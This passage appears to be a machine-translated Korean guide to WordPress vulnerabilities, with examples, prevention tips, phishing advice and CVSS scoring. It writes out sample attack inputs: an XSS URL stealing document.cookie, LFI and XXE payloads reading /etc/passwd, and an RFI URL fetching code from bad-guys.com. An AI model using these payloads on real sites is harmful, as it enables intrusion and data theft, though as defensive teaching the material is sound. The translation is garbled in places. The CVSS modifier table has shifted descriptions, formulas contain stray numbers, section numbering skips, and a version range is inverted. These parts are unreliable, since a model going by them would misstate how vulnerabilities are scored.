DOM XSS 공격 사용자 정의 시작 페이지를 설명하는 일반적인 방법입니다. 계정을 만든 후 yourfavesite.com 이 아래 코드를 사용하여 이름으로 환영하도록 사용자 정의된 환영 페이지로 리디렉션된다고 yourfavesite.com 해 보겠습니다. 그리고 사용자 이름은 URL에 인코딩됩니다.

<HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+8; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> <BR> Welcome to yourfavesite.com! … </HTML> 따라서 URL은 yourfavesite.com/account?name=yourname 입니다.

공격자는 새 사용자에게 다음 URL을 전송하여 DOM 기반 XSS 공격을 수행할 수 있습니다.

http://yourfavesite.com/account?name=<script>alert(document.cookie)</script>새 사용자가 링크를 클릭하면 브라우저에서 다음 요청을 보냅니다.

/account?name=<script>alert(document.cookie)</script> bad-guys.com . 웹사이트는 위의 자바스크립트 코드가 포함된 페이지로 응답합니다.

새 사용자의 브라우저는 페이지에 대한 DOM 객체를 생성합니다. 이 객체에는 document.location 객체에 다음 문자열이 포함되어 있습니다.

http://www.bad-guys.com/account?name=<script>alert(document.cookie)</script>페이지의 원래 코드는 HTML 마크업을 포함하는 기본 매개변수를 기대하지 않으며, 마크업을 페이지에 반영합니다. 그런 다음 새 사용자의 브라우저는 페이지를 렌더링하고 공격자의 스크립트를 실행합니다.

alert(document.cookie)DOM 기반 교차 사이트 스크립팅을 방지하는 방법

OWASP Dom 기반 교차 사이트 스크립팅 방지 치트 시트의 규칙 #1은 HTML 이스케이프입니다. 그런 다음 JS는 실행 컨텍스트 내의 HTML 하위 컨텍스트에 신뢰할 수 없는 데이터를 추가하기 전에 이스케이프합니다.

위험한 HTML 메소드의 예:

속성

element.innerHTML = "<HTML> Tags and markup"; element.outerHTML = "<HTML> Tags and markup";행동 양식

document.write("<HTML> Tags and markup"); document.writeln("<HTML> Tags and markup");DOM에서 HTML에 대한 동적 업데이트를 안전하게 만들기 위해 OWASP는 다음을 권장합니다.

- HTML 인코딩, 그 다음

- 다음 예제와 같이 신뢰할 수 없는 모든 입력을 인코딩하는 JavaScript:

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; document.write("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"); document.writeln("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");8. 사이트 간 요청 위조 취약점

CSRF 또는 Cross-Site Request Forgery 취약점은 사이버 범죄자가 사용자를 속여 의도하지 않은 작업을 수행할 때 발생합니다. 공격자는 응용 프로그램에 대한 사용자의 요청을 위조합니다.

사이트 간 요청 위조 예

2020년 1월 WordPress Vulnerability Roundup에서 Code Snippets 플러그인에서 발견된 Cross-Site Request Forgery 취약점에 대해 보고했습니다. (플러그인은 버전 2.14.0에서 빠르게 패치되었습니다)

플러그인의 CRSF 보호 기능이 없기 때문에 누구나 관리자를 대신하여 요청을 위조하고 취약한 사이트에 실행 코드를 삽입할 수 있습니다. 공격자는 이 취약점을 이용하여 악성 코드를 실행하고 전체 사이트 탈취를 수행할 수도 있습니다.

사이트 간 요청 위조 방지 방법

대부분의 코딩 프레임워크에는 CSRF로부터 보호하기 위해 동기화된 토큰 방어 기능이 내장되어 있으므로 사용해야 합니다.

PHP 및 Apache CSRF 취약점을 보호하는 데 사용할 수 있는 CSRF Protector Project와 같은 외부 구성 요소도 있습니다.

9. 서버 측 요청 위조 취약점

SSRF 또는 Server-Site Request Forger 취약점으로 인해 공격자는 서버 측 애플리케이션을 속여 선택한 임의의 도메인에 HTTP 요청을 할 수 있습니다.

서버 측 요청 위조 예

SSRF 취약점을 악용하여 Reflected Cross-Site Scripting 공격을 수행할 수 있습니다. 공격자는 bad-guys.com에서 악성 스크립트를 가져와 웹사이트의 모든 방문자에게 제공할 수 있습니다.

서버 측 요청 위조를 방지하는 방법

SSRF 취약성을 완화하는 첫 번째 단계는 입력을 검증하는 것입니다. 예를 들어, 서버가 다른 파일을 가져오기 위해 사용자 제공 URL에 의존하는 경우 URL을 확인하고 신뢰할 수 있는 대상 호스트만 허용해야 합니다.

SSRF 예방에 대한 자세한 내용은 OWASP 치트 시트를 확인하십시오.

10. 권한 상승 취약점

권한 상승 취약점을 통해 공격자는 일반적으로 더 높은 수준의 권한이 필요한 작업을 실행할 수 있습니다.

권한 에스컬레이션 예

2020년 11월 WordPress Vulnerability Roundup에서 Ultimate Member 플러그인에서 발견된 권한 상승 취약성에 대해 보고했습니다(이 취약성은 버전 2.1.12에서 패치됨).

공격자는 사용자의 역할을 정의하는 wp_capabilities 사용자 메타에 대한 배열 매개변수를 제공할 수 있습니다. 등록 프로세스 동안 제출된 등록 세부 정보가 update_profile 함수로 전달되었으며 제출된 항목에 관계없이 제출된 해당 메타데이터가 새로 등록된 사용자에 대해 업데이트됩니다.

이 취약점은 기본적으로 새 사용자가 등록할 때 관리자를 요청할 수 있도록 허용했습니다.

권한 상승을 방지하는 방법

iThemes Security Pro는 신뢰할 수 있는 장치 목록에 대한 관리자 액세스를 제한하여 Broken Access Control로부터 웹사이트를 보호할 수 있습니다.

11. 원격 코드 실행 취약점

RCE 또는 원격 코드 실행 취약점을 통해 공격자는 컴퓨터나 서버에 액세스하여 변경하고 심지어 인수할 수도 있습니다.

원격 코드 실행 예

2018년 Microsoft는 Excel에서 발견된 원격 코드 실행 취약점을 공개했습니다.

취약점 악용에 성공한 공격자는 현재 사용자의 컨텍스트에서 임의 코드를 실행할 수 있습니다. 현재 사용자가 관리자 권한으로 로그온한 경우 공격자가 영향을 받는 시스템을 제어할 수 있습니다. 그런 다음 공격자는 프로그램을 설치할 수 있습니다. 데이터 보기, 변경 또는 삭제 또는 전체 사용자 권한으로 새 계정을 만듭니다. 시스템에 대해 더 적은 수의 사용자 권한을 갖도록 계정이 구성된 사용자는 관리 사용자 권한으로 작업하는 사용자보다 영향을 덜 받을 수 있습니다.

원격 코드 실행을 방지하는 방법

RCE 취약점을 완화하는 가장 쉬운 방법은 원하지 않는 문자를 필터링하고 제거하여 사용자 입력을 검증하는 것입니다.

모회사인 Liquid Web에는 원격 코드 실행 방지에 대한 훌륭한 기사가 있습니다.

14. 파일 포함 취약점

파일 포함 취약점은 웹 응용 프로그램이 사용자가 파일에 입력을 제출하거나 서버에 파일을 업로드하도록 허용할 때 발생합니다.

파일 포함 취약점에는 로컬 및 원격의 두 가지 유형이 있습니다.

15. 로컬 파일 포함 취약점

LFI 또는 로컬 파일 포함 취약점으로 인해 공격자는 웹 사이트 서버에서 파일을 읽고 때때로 실행할 수 있습니다.

로컬 파일 포함 예

include 문으로 전달된 경로가 제대로 삭제되지 않은 yourfavesite.com 을 다시 살펴보겠습니다. 예를 들어 아래 URL을 살펴보겠습니다.

yourfavesite.com/module.php?file=example.file공격자가 서버의 임의 파일에 액세스하기 위해 URL 매개변수를 변경할 수 있습니다.

yourfavesite.com/module.php?file=etc/passwdURL의 파일 값을 변경하면 공격자가 psswd 파일의 내용을 볼 수 있습니다.

로컬 파일 포함을 방지하는 방법

페이지에 포함될 수 있는 파일의 허용 목록을 만든 다음 식별자를 사용하여 선택한 파일에 액세스합니다. 그런 다음 잘못된 식별자가 포함된 모든 요청을 차단합니다.

16. 원격 파일 포함 취약점

RFI 또는 원격 파일 포함 취약점을 통해 공격자는 일반적으로 대상 응용 프로그램에 구현된 "동적 파일 포함" 메커니즘을 악용하여 파일을 포함할 수 있습니다.

원격 파일 포함 예

Spritz가 포함된 WordPress 플러그인 WP는 RFI 취약점이 있기 때문에 WordPress.org 저장소에서 폐쇄되었습니다.

다음은 취약점의 소스 코드입니다.

if(isset($_GET['url'])){ $content=file_get_contents($_GET['url']); 이 코드는 content.filter.php?url= 값을 변경하여 악용될 수 있습니다. 예를 들어:

yoursite.com//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://bad-guys.com/exec원격 파일 포함 방지

페이지에 포함될 수 있는 파일의 허용 목록을 만든 다음 식별자를 사용하여 선택한 파일에 액세스합니다. 그런 다음 잘못된 식별자가 포함된 모든 요청을 차단합니다.

17. 디렉토리 탐색 취약점

디렉터리 탐색 또는 파일 탐색 취약점으로 인해 공격자는 응용 프로그램을 실행하는 서버에서 임의의 파일을 읽을 수 있습니다.

디렉토리 순회 예

WordPress 버전 5.7 – 5.03은 사용자 입력 데이터를 제대로 확인하지 못하여 디렉터리 탐색 공격에 취약했습니다. 최소한 author 권한이 있는 계정에 액세스할 수 있는 공격자는 디렉터리 탐색 취약점을 악용하고 기본 서버에서 악성 PHP 코드를 실행하여 전체 원격 탈취로 이어질 수 있습니다.

디렉토리 탐색을 방지하는 방법

개발자는 언어 파일을 템플릿화하거나 사용할 때 파일 이름의 실제 부분 대신 인덱스를 사용할 수 있습니다.

18. 악성 리디렉션 취약점

악성 리디렉션 취약점을 통해 공격자는 사이트 방문자를 다른 웹사이트로 리디렉션하는 코드를 삽입할 수 있습니다.

악성 리디렉션 예

온라인 부티크에서 검색 도구를 사용하여 파란색 스웨터를 찾고 있다고 가정해 보겠습니다.

불행히도 부티크의 서버는 사용자 입력을 제대로 인코딩하지 못했으며 공격자는 악의적인 리디렉션 스크립트를 검색어에 삽입할 수 있었습니다.

따라서 부티크의 검색 필드에 파란색 스웨터를 입력하고 Enter 키를 누르면 검색 설명과 일치하는 스웨터가 있는 부티크 페이지 대신 공격자의 웹 페이지가 표시됩니다.

악성 리디렉션을 방지하는 방법

사용자 입력을 삭제하고 URL을 확인하고 모든 오프사이트 리디렉션에 대한 방문자 확인을 받아 악의적인 리디렉션으로부터 보호할 수 있습니다.

19. XML 외부 엔티티 취약점

XXE 또는 XML 외부 엔터티 취약점으로 인해 공격자는 XML 파서를 속여 자신이 제어하는 외부 엔터티에 중요한 정보를 전달할 수 있습니다.

XML 외부 엔터티 예

공격자는 XXE 취약점을 악용하여 사용자 계정 정보를 저장하는 etc/passwd와 같은 민감한 파일에 액세스할 수 있습니다.

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo>XML 외부 엔터티를 방지하는 방법

XXE 를 방지하는 가장 좋은 방법은 JSON과 같은 덜 복잡한 데이터 형식을 사용하고 민감한 데이터의 직렬화를 피하는 것입니다.

20. 서비스 거부 공격

DoS 또는 DoS( 서비스 거부) 공격은 네트워크 트래픽을 플러딩하여 사용자가 웹 사이트 또는 애플리케이션을 사용할 수 없도록 하려는 의도적인 시도입니다.

DDoS 분산 서비스 거부 공격에서 공격자는 여러 소스를 사용하여 네트워크에 트래픽을 플러딩합니다. 공격자는 맬웨어에 감염된 컴퓨터, 라우터 및 IoT 장치 그룹을 하이재킹하여 트래픽 흐름을 증가시킵니다.

서비스 거부 공격의 예

올해 2월 AWS에 대한 사상 최대 규모의 DDoS(Distributed Denial-of-Service) 공격이 발생했습니다. Amazon은 관리형 위협 보호 서비스인 AWS Shield가 이 거대한 DDoS 공격을 관찰하고 완화했다고 보고했습니다. 공격은 3일 동안 지속되었으며 초당 2.3테라바이트로 정점을 찍었습니다.

서비스 거부 공격을 방지하는 방법

DoS 공격을 완화하는 두 가지 주요 방법이 있습니다.

- 필요한 것보다 더 많은 호스팅을 구입하십시오. 추가 리소스를 사용할 수 있으면 DoS 공격으로 인한 수요 증가에 대처하는 데 도움이 될 수 있습니다.

- Cloudflare와 같은 서버 수준 방화벽을 사용합니다. 방화벽은 트래픽의 비정상적인 급증을 감지하고 웹사이트가 과부하되는 것을 방지할 수 있습니다.

21. 키스트로크 로깅

키로깅 또는 키보드 캡처라고도 하는 키 스트로크 로깅 은 해커가 웹사이트 방문자의 키스트로크를 은밀하게 모니터링하고 기록할 때 발생합니다.

키 입력 로깅의 예

2017년 해커는 스마트폰 제조사 OnePlus의 서버에 악성 JavaScript를 성공적으로 설치했습니다.

공격자는 악성 코드를 사용하여 신용 카드 정보를 입력할 때 OnePlus 고객의 키 입력을 모니터링하고 기록했습니다. 해커들은 OnePlus가 해킹을 감지하고 패치하기 전에 40,000명의 고객의 키 입력을 기록하고 수집했습니다.

키 입력 로깅을 방지하는 방법

모든 것을 업데이트하십시오! 일반적으로 공격자는 컴퓨터나 서버에 키로거를 삽입하기 위해 다른 기존 취약점을 악용해야 합니다. 최신 보안 패치로 모든 것을 업데이트하면 해커가 웹사이트나 컴퓨터에 키로거를 쉽게 설치할 수 없습니다.

보너스: 피싱

소프트웨어 취약점은 해커와 사이버 범죄자가 악용하려는 유일한 것입니다. 해커는 또한 인간을 표적으로 삼고 착취합니다. 한 가지 일반적인 착취 방법은 피싱입니다.

피싱이란 무엇입니까?

피싱은 이메일, 소셜 미디어, 문자 메시지, 전화를 사용하여 피해자를 속여 개인 정보를 제공하지 못하도록 하는 사이버 공격 방법입니다. 그런 다음 공격자는 해당 정보를 사용하여 개인 계정에 액세스하거나 신원 사기를 저지릅니다.

피싱 이메일을 탐지하는 방법

이 게시물의 앞부분에서 배웠듯이 일부 취약점은 악용하기 위해 특정 유형의 사용자 상호 작용이 필요합니다. 해커가 사람들을 속여 사악한 시도에 가담하도록 하는 한 가지 방법은 피싱 이메일을 보내는 것입니다.

피싱 이메일을 탐지하는 방법을 배우면 실수로 사이버 범죄자의 계획에 참여하는 것을 방지할 수 있습니다.

피싱 이메일을 탐지하는 4가지 팁 :

- 보낸 사람 이메일 주소 확인 – 회사 에서 이메일 을 받은 경우 보낸 사람의 이메일 주소에서 "@" 뒤에 오는 부분이 회사 이름과 일치해야 합니다.

이메일이 회사 또는 정부 기관을 나타내지만 "@gmail"과 같은 공개 이메일 주소를 사용하는 경우 피싱 이메일의 징후입니다.

도메인 이름의 미묘한 철자 오류에 주의하십시오. 예를 들어, 이 이메일 주소 [email protected]를 살펴보겠습니다. Netflix의 끝에 추가 "x"가 있음을 알 수 있습니다. 맞춤법 오류는 이메일이 사기꾼에 의해 전송되었다는 명백한 신호이므로 즉시 삭제해야 합니다. - 문법 오류 찾기 – 문법 오류가 가득한 이메일은 악성 이메일의 신호입니다. 모든 단어의 철자가 정확할 수 있지만 문장에는 문장을 일관되게 만드는 단어가 없습니다. 예를 들어 "귀하의 계정이 해킹당했습니다. 계정 보안을 위해 비밀번호 업데이트".

모든 사람은 실수를 하며, 한두 개의 오타가 있는 모든 이메일이 사기를 시도하는 것은 아닙니다. 그러나 여러 문법 오류는 응답하기 전에 자세히 살펴봐야 합니다. - 의심스러운 첨부 파일 또는 링크 – 이메일에 포함된 첨부 파일이나 링크와 상호 작용하기 전에 잠시 멈추는 것이 좋습니다.

이메일을 보낸 사람을 알 수 없는 경우 이메일에 포함된 첨부 파일을 다운로드하면 안 됩니다. 이메일에 맬웨어가 포함되어 컴퓨터를 감염시킬 수 있기 때문입니다. 이메일이 회사에서 보낸 것이라고 주장하는 경우 첨부 파일을 열기 전에 연락처 정보를 검색하여 이메일이 해당 회사에서 보낸 것인지 확인할 수 있습니다.

이메일에 링크가 포함된 경우 링크 위로 마우스를 가져가면 URL이 있어야 할 위치로 전송되고 있는지 확인할 수 있습니다. - 긴급 요청에 주의하십시오 – 사기꾼이 사용하는 일반적인 속임수는 긴박감을 조성하는 것입니다. 악성 이메일은 즉각적인 조치가 필요한 시나리오를 만들 수 있습니다. 생각할 시간이 많을수록 사기꾼의 요청을 식별할 가능성이 커집니다.

귀하의 "상사"로부터 최대한 빨리 공급업체에 지불하도록 요청하는 이메일을 받거나 귀하의 은행에서 귀하의 계정이 해킹되어 즉각적인 조치가 필요함을 알리는 이메일을 받을 수 있습니다.

WordPress 취약점의 심각도를 측정하는 방법

여러 유형의 WordPress 취약점이 있으며 모두 다양한 수준의 위험이 있습니다. 다행스럽게도 국립과학기술원(National Institute of Science and Technology)의 프로젝트인 국립 취약성 데이터베이스(National Vulnerability Database)에는 취약성의 위험을 결정하는 취약성 점수 시스템 계산기가 있습니다.

WordPress 취약성 가이드의 이 섹션에서는 취약성 채점 시스템의 메트릭 및 심각도 수준을 다룹니다. 이 섹션은 좀 더 기술적인 부분이지만 일부 사용자는 WordPress 취약점과 심각도가 평가되는 방식에 대한 이해를 심화하는 데 유용할 수 있습니다.

일반적인 WordPress 취약점 점수 시스템 메트릭

취약점 점수 시스템의 방정식은 세 가지 점수 집합을 사용하여 전체 심각도 점수를 결정합니다.

1. 기본 지표

기본 메트릭 그룹은 사용자 환경 전반에 걸쳐 일정한 취약점의 특성을 나타냅니다.

기본 메트릭은 악용 가능성과 영향의 두 그룹으로 나뉩니다.

1.1. 악용 가능성 지표

악용 가능성 점수는 공격자가 취약점을 이용하는 것이 얼마나 어려운지를 기반으로 합니다. 점수는 5개의 다른 변수를 사용하여 계산됩니다.

1.1.1. 공격 벡터(AV)

공격 벡터 점수는 취약점이 악용되는 방법을 기반으로 합니다. 점수는 더 높을수록 공격자가 취약점을 악용할 수 있는 원격지가 될 수 있습니다.

장치 공격에 대한 물리적 액세스가 필요한 취약성과 비교하여 네트워크를 통해 취약성을 악용할 수 있는 경우 잠재적인 공격자의 수가 훨씬 더 많을 것이라는 아이디어입니다.

잠재적인 공격자가 많을수록 악용 위험이 높아지므로 취약점에 부여되는 공격 벡터 점수가 더 높아집니다.

| 액세스 필요 | 설명 |

|---|---|

| 네트워크(N) | 네트워크로 악용 가능한 취약점 액세스는 취약한 구성 요소가 원격으로 악용될 수 있음을 의미합니다. |

| 인접 네트워크(AV:A) | 인접 네트워크로 악용 가능한 취약점 액세스는 취약한 구성 요소가 네트워크 스택에 바인딩되어 있음을 의미합니다. 그러나 공격은 동일한 공유 물리적 또는 논리적 네트워크로 제한됩니다. |

| 로컬(AV:L) | 로컬로 악용 가능한 취약점 액세스는 취약한 구성 요소가 네트워크 스택에 바인딩되지 않음을 의미합니다. 경우에 따라 공격자가 로컬로 로그인하여 취약점을 악용하거나 사용자 상호 작용에 의존하여 악성 파일을 실행할 수 있습니다. |

| 피지컬(AV:P) | 물리적으로 악용 가능한 취약점 접속하다 공격자는 시스템에 주변 장치를 연결하는 것과 같이 취약한 구성 요소를 물리적으로 만지거나 조작해야 합니다. |

1.1.2. 공격 복잡성(AC)

복잡성 값은 취약점을 악용하는 데 필요한 조건을 기반으로 합니다. 일부 조건에서는 대상, 특정 시스템 구성 설정의 존재 또는 계산 예외에 대한 추가 정보를 수집해야 할 수 있습니다.

공격 복잡성 점수가 높을수록 취약성을 악용하는 데 필요한 복잡성이 낮아집니다.

| 조건 복잡성을 악용 | 설명 |

|---|---|

| 낮음(L) | 특수 접근 조건 또는 정상 참작이 가능한 상황이 존재하지 않습니다. 공격자는 취약한 구성 요소에 대해 반복 가능한 성공을 기대할 수 있습니다. |

| 높음(H) | 성공적인 공격은 공격자가 통제할 수 없는 조건에 달려 있습니다. 성공적인 공격은 마음대로 수행할 수 없지만 성공적인 공격이 예상되기 전에 공격자가 취약한 구성 요소에 대한 준비 또는 실행에 상당한 노력을 투자해야 합니다. |

1.1.3. 필요한 권한(PR)

필요한 권한 점수는 공격자가 취약점을 악용하기 전에 획득해야 하는 권한을 기반으로 계산됩니다. 인증됨 대 인증되지 않음 섹션에서 이에 대해 조금 더 자세히 알아보겠습니다.

권한이 필요하지 않은 경우 점수가 가장 높습니다.

| 필요한 권한 수준 | 설명 |

|---|---|

| 없음(N) | 공격자는 공격 전에 권한이 없으므로 공격을 수행하기 위해 설정이나 파일에 액세스할 필요가 없습니다. |

| 낮음(L) | 공격자는 일반적으로 사용자가 소유한 설정 및 파일에만 영향을 줄 수 있는 기본 사용자 기능을 제공하는 권한으로 승인되었습니다. 또는 낮은 권한을 가진 공격자는 민감하지 않은 리소스에만 영향을 줄 수 있습니다. |

| 높음(H) | 공격자는 구성 요소 전체의 설정 및 파일에 영향을 줄 수 있는 취약한 구성 요소에 대한 상당한(예: 관리) 제어를 제공하는 권한이 부여됩니다(즉, 필요). |

1.1.4. 사용자 상호작용(UI)

사용자 상호 작용 점수는 취약점이 악용하기 위해 사용자 상호 작용이 필요한지 여부에 따라 결정됩니다.

공격자가 취약점을 악용하는 데 사용자 상호 작용이 필요하지 않은 경우 점수가 가장 높습니다.

| 사용자 상호 작용 요구 사항 | 설명 |

|---|---|

| 없음(N) | 취약한 시스템은 사용자의 개입 없이 악용될 수 있습니다. |

| 필수(R) | 이 취약점을 성공적으로 악용하려면 사용자가 이메일의 링크를 클릭하도록 유도하는 것과 같이 취약점을 악용하기 전에 몇 가지 조치를 취해야 합니다. |

1.1.5. 범위

범위 점수는 보안 범위를 벗어난 리소스에 영향을 미치는 한 소프트웨어 구성 요소의 취약성을 기반으로 합니다.

보안 범위는 다른 구성 요소에 자체 보안 권한이 있더라도 해당 구성 요소에만 기능을 제공하는 다른 구성 요소를 포함합니다.

범위 변경이 발생할 때 점수가 가장 높습니다.

| 범위 | 설명 |

|---|---|

| 변하지 않는 (U) | 악용된 취약점은 동일한 기관에서 관리하는 리소스에만 영향을 줄 수 있습니다. 이 경우 취약한 구성 요소와 영향을 받는 구성 요소는 동일합니다. |

| 변경됨(U) | 악용된 취약점은 취약한 구성 요소가 의도한 권한 부여 권한을 넘어 리소스에 영향을 줄 수 있습니다. 이 경우 취약한 구성 요소와 영향을 받는 구성 요소가 다릅니다. |

1.2. 영향 지표

영향 메트릭은 성공적으로 악용된 취약점의 직접적인 영향을 포착합니다.

1.2.1. 기밀 영향 (C)

이 기밀 영향 점수는 악용된 소프트웨어가 관리하는 정보의 기밀성에 대한 영향을 측정합니다.

영향을 받는 소프트웨어에 대한 손실이 가장 높을 때 점수가 가장 높습니다.

| 기밀성 영향 | 설명 |

|---|---|

| 높음(H) | 기밀성이 완전히 상실되어 악용된 소프트웨어 내의 모든 리소스가 공격자에게 공개됩니다. |

| 낮음(L) | 약간의 기밀성 손실이 있습니다. 공격자는 일부 제한된 정보에 대한 액세스 권한을 얻었습니다. |

| 없음(N) | 악용된 소프트웨어 내에는 기밀성이 손실되지 않습니다. |

1.2.2. 성실성(I)

이 무결성 점수는 성공적으로 악용된 취약점이 무결성에 미치는 영향을 기반으로 합니다.

영향을 받는 소프트웨어의 결과가 가장 클 때 점수가 가장 높습니다.

| 무결성 영향 | 설명 |

|---|---|

| 높음(H) | 무결성이 완전히 상실되거나 보호가 완전히 상실됩니다. |

| 낮음(L) | 데이터 수정은 영향을 받는 소프트웨어에 직접적이고 심각한 영향을 미치지 않습니다. |

| 없음(N) | 영향을 받는 소프트웨어 내에서 무결성 손실이 없습니다. |

1.2.3. 가용성 (A)

가용성 점수는 악용된 소프트웨어 가용성의 영향을 기반으로 합니다.

영향을 받는 구성 요소의 결과가 가장 클 때 점수가 가장 높습니다.

| 가용성 영향 | 설명 |

|---|---|

| 높음(H) | 가용성이 완전히 상실되어 공격자가 악용된 소프트웨어의 리소스에 대한 액세스를 완전히 거부합니다. |

| 낮음(L) | 성능이 저하되거나 리소스 가용성이 중단됩니다. |

| 없음(N) | 영향을 받는 소프트웨어의 가용성에는 영향이 없습니다. |

기본 점수 CVSS 점수 계산

기본 점수는 영향 및 악용 가능성 하위 점수 방정식의 함수입니다. 기본 점수는 다음과 같이 정의됩니다.

If (Impact sub score <= 0) 0 else, Scope Unchanged 4 Roundup(Minimum[(Impact+Exploitability),10]) Scope Changed Roundup(Minimum[1.08×(Impact+Exploitability),10]) and the Impact subscore (ISC) is defined as, Scope Unchanged 6.42 × ISCBase Scope Changed 7.52 × [ISCBase - 0.029] - 3.25 × [ISCBase - 0.02] 15 Where, ISCBase = 1 - [(1 - ImpactConf) × (1 - ImpactInteg) × (1 - ImpactAvail)] And the Exploitability sub score is, 8.22 × AttackVector × AttackComplexity × PrivilegeRequired × UserInteraction2. 임시 점수 지표

임시 메트릭은 익스플로잇 기술의 현재 상태, 패치 또는 해결 방법의 존재 또는 취약점 설명에 대한 신뢰도를 측정합니다.

임시 메트릭은 시간이 지남에 따라 변경될 것으로 예상되고 변경될 것입니다.

2.1. 익스플로잇 코드 성숙도(E)

익스플로잇 코드 성숙도는 취약점이 공격받을 가능성을 기반으로 합니다.

취약점을 쉽게 악용할 수 있을수록 취약점 점수가 높아집니다.

| 익스플로잇 코드 성숙도 값 | 설명 |

|---|---|

| 정의되지 않음(X) | 이 값을 메트릭에 할당해도 점수에 영향을 주지 않습니다. 이 메트릭을 건너뛰는 것은 스코어링 방정식에 대한 신호입니다. |

| 높음(H) | 기능적 자율 코드가 존재하거나 악용이 필요하지 않으며 세부 정보가 널리 사용 가능합니다. |

| 기능성(여) | 기능적 익스플로잇 코드를 사용할 수 있습니다. 코드는 취약점이 존재하는 대부분의 상황에서 작동합니다. |

| 개념 증명(P) | PoC(Proof-of-Concept) 익스플로잇 코드를 사용할 수 있거나 공격 데모가 대부분의 시스템에서 실용적이지 않습니다. |

| 검증되지 않은 (U) | 사용 가능한 익스플로잇 코드가 없거나 익스플로잇이 완전히 이론적인 것입니다. |

2.2. 교정 수준(RL)

취약점의 치료 수준은 우선 순위를 지정하는 중요한 요소입니다. 공식 패치나 업그레이드가 발표될 때까지 임시 해결책이나 핫픽스가 제공될 수 있습니다.

덜 공식적이고 영구적인 수정 사항일수록 취약성 점수가 높아집니다.

| 수정 수준 값 | 설명 |

|---|---|

| 정의되지 않음(X) | 미정의 수정 값은 다른 수정 값 중 하나를 선택하기에 정보가 충분하지 않음을 의미합니다. 정의되지 않음 값은 전체 임시 점수에 영향을 주지 않으며 점수에 사용할 수 없음과 동일한 영향을 미칩니다. |

| 사용할 수 없음(U) | 사용 가능한 솔루션이 없습니다. |

| 해결 방법(W) | 비공식, 비 공급업체 솔루션을 사용할 수 있습니다. 예를 들어, 사용자 또는 다른 제3자가 취약점을 완화하기 위해 패치 또는 해결 방법을 만들었습니다. |

| 임시 수정(T) | 공식적이지만 임시 수정 사항이 있습니다. 예를 들어, 소프트웨어 개발자는 임시 핫픽스를 발행했거나 취약점을 완화하기 위한 해결 방법을 제공했습니다. |

| 공식 수정(O) | 소프트웨어 개발자는 취약점에 대한 공식 패치를 발표했습니다. |

2.3. 보고서 신뢰도(RC)

보고서 신뢰도 지표는 취약점이 존재한다는 신뢰도 수준과 기술적 세부사항의 신뢰도를 측정합니다.

공급업체 또는 기타 평판이 좋은 출처에서 취약점을 더 많이 검증할수록 점수가 높아집니다.

| 보고서 신뢰도 값 | 설명 |

|---|---|

| 정의되지 않음(X) | 정의되지 않은 보고서 신뢰도 값은 다른 신뢰도 값 중 하나를 할당하기에 정보가 충분하지 않음을 의미합니다. 정의되지 않음 값은 전체 보고서 신뢰도 점수에 영향을 주지 않으며 채점에 사용할 수 없음과 동일한 영향을 미칩니다. |

| 확인됨(다) | 취약점을 악용하는 방법에 대한 개념이 있는 자세한 보고서가 존재하거나 소프트웨어 개발자가 취약점의 존재를 확인했습니다. |

| 합리적인 (R) | 중요한 세부 정보가 포함된 보고서가 있지만 연구원들은 근본 원인에 대해 완전히 확신하지 못하거나 악용으로 이어질 수 있는 모든 상호 작용을 완전히 확인할 수 없습니다. 그러나 버그는 재현 가능하며 최소한 하나의 개념 증명이 존재합니다. |

| 알 수 없음(U) | 취약점이 있음을 나타내는 영향 보고서가 있지만 취약점의 원인은 알 수 없습니다. |

임시 CVSS 점수 계산

임시 점수는 다음과 같이 정의됩니다.

Roundup(BaseScore v× ExploitCode Maturity × RemediationLevel × ReportConfidence)3. 환경 점수 지표

환경 메트릭을 통해 분석가는 영향을 받는 IT 자산의 중요도에 따라 채점된 CVSS를 사용자 지정할 수 있습니다.

환경 악용 가능성 및 영향 메트릭은 기본 메트릭과 동일하게 수정된 것으로 조직 인프라의 구성 요소 배치에 따라 값이 할당됩니다. 악용 가능성 및 영향 메트릭의 값과 설명을 보려면 위의 기본 메트릭 섹션을 참조하십시오.

환경 메트릭에는 추가 그룹인 Impact Subscore Modifiers가 포함되어 있습니다.

3.1. 영향 하위 점수 수정자 메트릭

Impact Subscore Modifiers 메트릭은 기밀성(CR), 무결성(IR) 및 가용성(AR)에 대한 특정 보안 요구 사항을 평가하여 사용자 환경에 따라 환경 점수를 미세 조정할 수 있습니다.

| 영향 하위 점수 값 | 설명 |

|---|---|

| 정의되지 않음(CR:X) | (기밀성/무결성/가용성) 손실은 조직에 제한된 영향만 미칠 가능성이 있습니다. |

| 낮음(CR:L) | (기밀성/무결성/가용성) 손실은 조직에 심각한 영향을 미칠 수 있습니다. |

| 중간(CR:M) | (기밀성/무결성/가용성) 손실은 조직에 치명적인 영향을 미칠 수 있습니다. |

| 높음(CR:H) | 이것은 이 점수를 무시하라는 신호입니다. |

환경 CVSS 점수 계산

환경 점수는 다음과 같이 정의됩니다.

If (Modified Impact Sub score <= 0) 0 else, If Modified Scope is Unchanged Round up(Round up (Minimum [ (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) If Modified Scope is Changed Round up(Round up (Minimum [1.08 × (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) And the modified Impact sub score is defined as, If Modified Scope is Unchanged 6.42 × [ISC Modified ] If Modified Scope is Changed 7.52 × [ISC Modified - 0.029]-3.25× [ISC Modified × 0.9731 - 0.02] 13 Where, ISC Modified = Minimum [[1 - (1 - M.IConf × CR) × (1 - M.IInteg × IR) × (1 - M.IAvail × AR)], 0.915] The Modified Exploitability sub score is, 8.22 × M.AttackVector × M.AttackComplexity × M.PrivilegeRequired × M.UserInteraction 4 Where “Round up” is defined as the smallest number, specified to one decimal place, that is equal to or higher than its input. For example, Round up (4.02) is 4.1; and Round up (4.00) is 4.0.전체 CVSS 점수 및 심각도

